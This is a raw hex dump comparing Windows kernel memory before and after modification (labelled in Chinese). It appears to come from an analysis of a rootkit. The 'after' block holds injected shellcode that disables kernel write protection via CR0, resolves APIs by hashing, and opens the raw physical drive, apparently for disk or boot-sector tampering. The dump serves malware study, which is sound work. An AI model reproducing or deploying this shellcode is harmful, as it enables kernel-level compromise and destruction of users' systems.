 806E5DF0 EB 03 83 E1 06 8B 7F 08 39 0F 75 05 39 47 04 74 ........9.u.9G.t
806E5E00 04 32 C0 EB 02 B0 01 5F 5E 5D C2 0C 00 CC CC CC .2....._^]......
806E5E10 CC CC 8B FF 55 8B EC 83 EC 0C 53 FF 75 08 33 DB ....U.....S.u.3.
806E5E20 E8 49 9A FF FF 3B C3 74 3E 8B 4D 0C 3B CB 74 08 .....;..>.M.;...
806E5E30 83 C1 E8 89 4D F4 EB 03 89 5D F4 8B 4D 10 FF 75 ....M....].....u
806E5E40 18 89 4D F8 8B 4D 14 89 4D FC 8D 4D F4 51 68 8E ..M..M..M..M....
806E5E50 BB 4E 00 50 E8 D7 B8 04 00 84 C0 74 02 B3 01 FF .N.P............
修改前
806E5E60 75 08 E8 45 9A FF FF 8A C3 5B C9 C2 14 00 CC CC u...............
806E5E70 CC CC CC CC 8B FF 55 8B EC 8B 45 10 FF 00 32 C0 ......U.......2.
806E5E80 5D C2 0C 00 44 00 6F 00 73 00 44 00 65 00 76 00 ]...D.o.s.D.e.v.
806E5E90 69 00 63 00 65 00 73 00 00 00 00 00 47 00 6C 00 i.c.e.s.....G.l.
806E5DF0 EB 03 83 E1 06 8B 7F 08 39 0F 75 05 39 47 04 74 ........9.u.9G.t
806E5E00 8B 14 24 68 5E B8 69 80 8B 0C 24 68 00 80 4D 80 ..$h^.i...$h..M.
806E5E10 0F 20 C0 50 25 FF FF FE FF 0F 22 C0 C2 BC A5 80 F
806E5E20 22 C0 FF 34 24 68 62 E0 07 37 E8 3B 00 00 00 59 "..4$hb..7.;...Y
806E5E30 59 68 AB 01 00 00 6A 00 FF D0 60 E8 00 00 00 00 Yh....j...`.....
修改后
806E5E40 5E 83 C6 15 8B F8 6A 6A 59 F3 A5 B1 80 8D BE 00 ^.....jjY.......
806E5E50 FE FF FF FF E0 33 C0 61 FF 74 24 0C FF 54 24 08 .......a.t$..T$.
806E5E60 59 5A 60 87 CD E8 52 00 00 00 60 8B 6C 24 28 8B YZ`...R...`.l$(.
806E5E70 45 3C 8B 54 05 78 03 D5 8B 4A 18 8B 5A 20 03 DD E<.T.x...J..Z ..
806E5E80 E3 32 49 8B 34 8B 03 F5 33 FF FC 33 C0 AC 3A C4 ....4.....3..:.
806E5E90 74 07 C1 CF 0D 03 F8 EB F2 3B 7C 24 24 75 E1 8B t.........|$$u..
806E5EA0 5A 24 03 DD 66 8B 0C 4B 8B 5A 1C 03 DD 8B 04 8B Z$.....K.Z......
806E5EB0 03 C5 EB 02 33 C0 89 44 24 1C 61 C3 5B 55 68 B8 ....3..D$.a..Uh.
806E5EC0 74 29 85 FF D3 33 D2 52 52 8B F4 52 8B FC E8 26 t)......R.......
806E5ED0 00 00 00 5C 00 3F 00 3F 00 5C 00 50 00 68 00 79 ...\.?.?.\.P.h.y
806E5EE0 00 73 00 69 00 63 00 61 00 6C 00 44 00 72 00 69 .s.i.c.a.l.D.r.i
806E5EF0 00 76 00 65 00 30 00 00 00 68 24 00 26 00 8B CC .v.e.0...h$.&...
806E5F00 52 52 6A 40 51 52 6A 18 8B CC 6A 20 6A 03 56 51 RRj@QRj....·j.VQ
806E5F10 68 00 00 10 80 57 FF D0 55 68 62 E0 07 37 FF D3 h....W...hb.....
806E5F20 97 55 68 16 D5 FC 84 FF D3 89 06 68 0E 00 00 00 .Uh........h....
806E5F30 68 00 AE 43 FF 8B CC 6A 00 51 B9 00 BC 03 00 51 h..C.....Q.....Q
806E5F40 51 6A 00 FF D7 50 56 8B CE 96 33 D2 52 52 52 FF Qj....V.Z·3..RR.
806E5F50 74 24 58 FF 11 55 68 5F 4C D4 DC FF D3 FF 74 24 t$X..Uh_L.....t$
806E5F60 40 FF D0 8B 46 3C 03 C6 50 8B 50 50 52 52 6A 00 @...F<....PPRRj.
806E5F70 FF D7 97 59 57 32 C0 F3 AA 5F 58 60 8B 48 54 F3
806E5F80 A4 61 2B C6 03 C7 0F B7 48 06 8D 90 F8 00 00 00 .a+.....H.......
806E5F90 60 03 72 14 03 7A 0C 8B 4A 10 E3 02 F3 A4 61 83 `.r..z..J.....a.
806E5FA0 C2 28 E2 EC 50 60 8B FE 91 B9 00 EF 00 00 F3 AB